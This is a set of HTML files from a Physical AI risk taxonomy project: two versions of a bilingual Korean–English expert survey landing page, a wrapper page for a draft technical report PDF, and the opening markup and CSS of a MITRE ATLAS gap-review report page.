
<file: expert-survey-revised/index.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="Physical AI risk taxonomy independent expert annotation survey">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 64 64%22><rect width=%2264%22 height=%2264%22 rx=%2212%22 fill=%22%23147d75%22/><text x=%2232%22 y=%2242%22 text-anchor=%22middle%22 font-size=%2232%22 fill=%22white%22>AI</text></svg>">
  <title>Physical AI 도메인 전문가 설문 개정판 | Revised Physical AI Domain Expert Survey</title>
  <link rel="stylesheet" href="styles.css?v=20260731-revised">
</head>
<body>
  <header class="site-header">
    <div>
      <p class="eyebrow">Independent expert annotation · Revised taxonomy version 2.2</p>
      <h1>Physical AI 도메인 전문가 설문 개정판</h1>
      <p class="subtitle">Revised Physical AI Domain Expert Survey</p>
    </div>
  </header>

  <main id="app" class="shell" aria-live="polite">
    <noscript>이 설문은 JavaScript가 필요합니다. / This survey requires JavaScript.</noscript>
    <section id="loading" class="panel"><p>설문 데이터를 불러오는 중입니다. / Loading survey data…</p></section>
  </main>

  <footer>
    <p>설문 문항은 이름, 이메일, 정확한 연령, 소속기관을 요구하지 않습니다. 운영 기록은 응답과 분리해 비공개로 보관됩니다.</p>
    <p>The questionnaire does not request names, email addresses, exact age, or institutional affiliation. Study administration records are retained privately and separately from responses.</p>
  </footer>
  <script src="app.js?v=20260731-revised" defer></script>
</body>
</html>
</file>

<file: expert-survey/index.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="Physical AI risk taxonomy independent expert annotation survey">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 64 64%22><rect width=%2264%22 height=%2264%22 rx=%2212%22 fill=%22%23147d75%22/><text x=%2232%22 y=%2242%22 text-anchor=%22middle%22 font-size=%2232%22 fill=%22white%22>AI</text></svg>">
  <title>Physical AI 도메인 전문가 설문 | Physical AI Domain Expert Survey</title>
  <link rel="stylesheet" href="styles.css?v=20260711-reference-review">
</head>
<body>
  <header class="site-header">
    <div>
      <p class="eyebrow">Independent expert annotation · Version 1.0</p>
      <h1>Physical AI 도메인 전문가 설문</h1>
      <p class="subtitle">Physical AI Domain Expert Survey</p>
    </div>
  </header>

  <main id="app" class="shell" aria-live="polite">
    <noscript>이 설문은 JavaScript가 필요합니다. / This survey requires JavaScript.</noscript>
    <section id="loading" class="panel"><p>설문 데이터를 불러오는 중입니다. / Loading survey data…</p></section>
  </main>

  <footer>
    <p>설문 문항은 이름, 이메일, 정확한 연령, 소속기관을 요구하지 않습니다. 운영 기록은 응답과 분리해 비공개로 보관됩니다.</p>
    <p>The questionnaire does not request names, email addresses, exact age, or institutional affiliation. Study administration records are retained privately and separately from responses.</p>
  </footer>
  <script src="app.js?v=20260711-reference-review" defer></script>
</body>
</html>
</file>

<file: technical_report.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Technical Report — Physical AI Risk Taxonomy</title>
<meta name="description" content="A Hybrid Corpus-to-Taxonomy Pipeline for Physical AI Risk Cards — technical report.">
<style>
  :root { --ink:#173458; --line:#e5e8ee; }
  * { box-sizing: border-box; }
  html, body { height: 100%; margin: 0; }
  body { display: flex; flex-direction: column; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; color: #1a2233; background: #f4f6f9; }
  header { background: var(--ink); color: #fff; padding: 14px 20px; display: flex; align-items: center; gap: 16px; flex-wrap: wrap; }
  header .t { display: flex; flex-direction: column; line-height: 1.25; }
  header .t b { font-size: 16px; }
  header .t span { font-size: 12px; opacity: .82; }
  header .sp { flex: 1; }
  header a { color: #fff; text-decoration: none; font-size: 13px; font-weight: 600; border: 1px solid rgba(255,255,255,.5); border-radius: 7px; padding: 7px 12px; white-space: nowrap; }
  header a.primary { background: #fff; color: var(--ink); border-color: #fff; }
  header a:hover { background: rgba(255,255,255,.14); }
  header a.primary:hover { background: #e9eef5; }
  main { flex: 1; min-height: 0; }
  iframe { width: 100%; height: 100%; border: 0; background: #fff; display: block; }
  .fallback { padding: 24px; font-size: 14px; }
</style>
</head>
<body>
<header>
  <div class="t">
    <b>Technical Report <span style="display:inline-block;background:#c0392b;color:#fff;font-size:11px;font-weight:700;letter-spacing:.5px;padding:2px 7px;border-radius:5px;vertical-align:middle;margin-left:6px;">DRAFT</span></b>
    <span>A Hybrid Corpus-to-Taxonomy Pipeline for Physical AI Risk Cards &middot; Draft for review, not for citation</span>
  </div>
  <div class="sp"></div>
  <a class="primary" href="technical_report.pdf" download>Download PDF</a>
  <a href="index.html">&#8592; Back to taxonomy</a>
</header>
<main>
  <iframe src="technical_report.pdf#view=FitH" title="Physical AI Risk Taxonomy — Technical Report (PDF)">
    <p class="fallback">Your browser cannot display the embedded PDF.
      <a href="technical_report.pdf">Open the Technical Report PDF</a>.</p>
  </iframe>
</main>
</body>
</html>
</file>



<file: reports/mitre_atlas_v2026_05_physical_ai_gap_review.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>MITRE ATLAS v2026.05 Generative / Agentic AI Risk Review</title>
<style>
:root { --ink:#20242c; --muted:#667085; --line:#e5e7eb; --bg:#f7f7f8; --card:#fff; --navy:#17182a; --blue:#1f66b1; --green:#127a4a; --orange:#b45309; --red:#b42318; }
* { box-sizing:border-box; }
body { margin:0; font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Noto Sans KR",Arial,sans-serif; color:var(--ink); background:var(--bg); line-height:1.55; }
.header { background:var(--navy); color:#fff; padding:34px 42px; }
.header h1 { margin:0 0 8px; font-size:30px; letter-spacing:0; }
.header p { margin:0; color:#c8c9d6; font-size:16px; }
.wrap { max-width:1380px; margin:0 auto; padding:28px; }
.grid { display:grid; grid-template-columns:repeat(4,minmax(0,1fr)); gap:14px; margin-bottom:20px; }
.stat { background:var(--card); border:1px solid var(--line); border-radius:10px; padding:18px 20px; box-shadow:0 1px 4px rgba(0,0,0,.04); }
.stat b { display:block; font-size:34px; line-height:1; color:var(--blue); margin-bottom:8px; }
.stat span { color:var(--muted); font-weight:600; }
section { background:var(--card); border:1px solid var(--line); border-radius:10px; padding:22px; margin:18px 0; box-shadow:0 1px 5px rgba(0,0,0,.04); }
h2 { margin:0 0 12px; font-size:22px; }
h3 { margin:18px 0 8px; font-size:18px; }
.note { color:#475467; margin:0 0 14px; }
.source a { color:var(--blue); text-decoration:none; font-weight:700; }
